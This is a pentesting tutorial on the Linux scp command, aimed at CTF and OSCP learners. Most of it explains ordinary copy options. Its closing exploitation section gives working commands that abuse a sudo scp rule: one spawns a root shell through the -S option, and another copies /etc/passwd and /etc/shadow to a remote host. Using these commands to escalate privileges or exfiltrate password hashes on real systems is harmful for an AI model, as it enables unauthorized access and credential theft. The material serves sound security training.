Linux for Pentester: scp Privilege Escalation
In this article, we are going to introduce another most helpful Linux command i.e. “scp” which is an abbreviated form of “secure copy”. The SCP command allows secure transferring of files between the local host and the remote host or between two remote hosts. So after knowing this fact we will check now how we can take advantage of this utility in privilege Escalation.
NOTE: “The main objective of publishing the series of “Linux for pentester” is to introduce the circumstances and any kind of hurdles that can be faced by any pentester while solving CTF challenges or OSCP labs which are based on Linux privilege escalations. Here we do not criticize any kind of misconfiguration that a network or system administrator does for providing higher permissions on any programs/binaries/files & etc.”
Table of Content
Introduction to scp
Major Operation performed using scp
- Copy a file from the local system to the remote machine
- Copy a file from a remote system to the local machine
- Provide modification time and date
- To display detailed information of the SCP process
- Copying file inside directory recursively
- To specify a specific port
Exploiting scp
- Abusing Sudo right
Introduction to scp
SCP is a built-in command in Linux that allows you to copy file(s) between servers securely. In other words, it is a command-line utility that enables secure copying of files and directories between two locations. This command provides the same authentication and safety as the Secure Shell (SSH) protocol. Users know SCP for its effortlessness, security, and pre-installed accessibility.
Major Operation performed using scp
In this tutorial, we will show you how to use the scp command with detailed explanations of the most common scp options. For this, we will start from its help command as per below image.
scp --help
After checking for its help command now we will proceed to its major operation one by one.
Copy a file from local system to remote machine:
As we know the scp command tends the user to securely copy the file or directory from local to host connection or vice-versa so, by taking the help of this fact now we will copy a file whose name as “scan.xml” which is stored in my local system. For doing this we will frame command as below:
Syntax: scp [file name] remote_username@<remote-IP>:/path to copy
scp scan.xml aarti@192.168.1.31:/home/aarti/Desktop
In the above command “scan.xml” is the file name that I want to copy, “aarti” is a remote user name, “192.168.1.31” is remote machine IP and ” /home/aarti/Desktop” is the path of the remote machine where I want to copy this file.
Once we have done with our command then it will be prompted to enter the user password and the transfer process will start.
Note: Omitting the filename from the destination location copies the file with the original name. If you want to save the file under a different name you need to specify a new name too.

Hence on following above syntax, our desired file has been successfully copied to a destination location on the remote system as shown below.

Copy a file from the remote system to the local machine:
Alike above, we can also copy a file or directory from its remote machine to the local system. To grab this functionality, follow the below command.
Syntax: scp remote_username@<remote-IP>:/[file name] /path of destination directory
scp aarti@192.168.1.31:/home/aarti/Desktop/demo.txt /root/Desktop
On framing the above command, we will again be prompted to enter the user password, and the transfer process will start.

ls -al
Hence our desired file has been successfully copied to a destination location on the local system from the remote system.
Provide modification time and date:
Many times, you might notice that by default, the system sets the time and date of the copied file to the current time and date.
As in the below image, you can notice that our “demo.txt” file shows its “current date and time” when we copy it.
ls -la /root/Desktop/demo.txt

But in the below image, I show the original date and time, i.e., when the file was created.
ls -la demo.txt

So, if we want to make a modification of our copied file to its original details, then we will use the “-p” option for this. After we add this argument, our file will retain its original date and time instead of using the current details.
scp -p aarti@192.168.1.31:/home/aarti/Desktop/demo.txt /root/Desktop
ls -la /root/Desktop/demo.txt

To display detailed information about the SCP process:
You can observe from all of the screenshots above that you do not receive any information regarding the SCP process after you enter the password to copy the file. Instead, you receive a prompt from the system once again after the procedure is finished. So, if you want the detailed information of the SCP process, then you can use the “-v” parameter for this.
scp -p -v aarti@192.168.1.31:/home/aarti/Desktop/demo.txt /root/Desktop

Copying the file inside directory recursively:
Sometimes we need to copy directory and all files/directories inside it. It will be better if we can do it in 1 command. SCP supports that scenario using the “-r” parameter.
scp -r fluxion/ aarti@192.168.1.31: /home/aarti/Desktop
In the image below, I have copied a file “fluxion” recursively.
Note: The speed for the process of copying any file is totally based upon its data length, but we can increase this speed by using “-C” option, which results in faster copying of the file.

Here in the image below, we have successfully copied Fluxion.

To specify a specific port:
Usually, SCP uses port 22 as a default port. But for security reason, if you wish to change the port into another port then you can use the “-P” argument for this task.
For example, we are going to use port 2222. Then the command needs to be
scp -P 2222 scan.xml aarti@193.168.1.31: /home/aarti/Desktop

Lab setups for Sudo Privilege Escalation
Set User ID is a type of permission that allows users to execute a file with the permissions of a specified user. Now we will start to perform privilege escalation for “scp”. For doing so we need to set up our lab of scp command with administrative rights.
After that, we will give Sudo permission on scp, so that a local user can take the privilege of scp as the root user.
Hence type following for enabling SUID:
which scp
The below image clearly shows that I have created a local user (test) and will add sudo rights for the scp program in the /sudoers file, and type the following as user Privilege specification.
test All=(root) NOPASSWD: /usr/bin/scp

First Method
Then we will look for sudo right of “test” user (if given) and found that user “test” can execute the scp command as “root” without a password.
sudo -l
On framing below command, it will direct us on root shell as shown below and we will successfully accomplish our task.
TF=$(mktemp)
echo 'sh 0<&2 1>&2' > $TF
chmod +x "$TF"
sudo scp -S $TF x y:

Second Method

To proceed further in our task of privilege escalation by the help of the second method very first we need to check the status for ssh service which should be active during our entire process (Kali Linux).
service ssh status
Now I wish to copy passwd and shadow file of the host machine (Ubuntu) as per below image by the help of scp command.
sudo scp /etc/passwd komal@192.168.1.11:~/
sudo scp /etc/shadow komal@192.168.1.11:~/
On framing the above command it will prompt to enter the user password so that the transfer process will start.


Once you complete this, you can check whether the system has successfully copied your file or not by framing the command below.
head /home/komal/shadow
head /home/komal/passwd
Conclusion: Hence, we have achieved our mission and successfully copied the passwd and shadow files by the use of scp command.
Reference: https://gtfobins.github.io/
To Learn more about Privilege Escalation. Follow this Link.
Author: Komal Singh is a Cyber Security Researcher and Technical Content Writer. She is a completely enthusiastic pentester and Security Analyst at Ignite Technologies. Contact Here
Thanks for your work. Study in deep every day one of your posts, and in the meantime try to resolve a CTF challenge, is by far the best way to learn that I have find.
Can you update the latest SCP Privilege Escalation using custom suid binary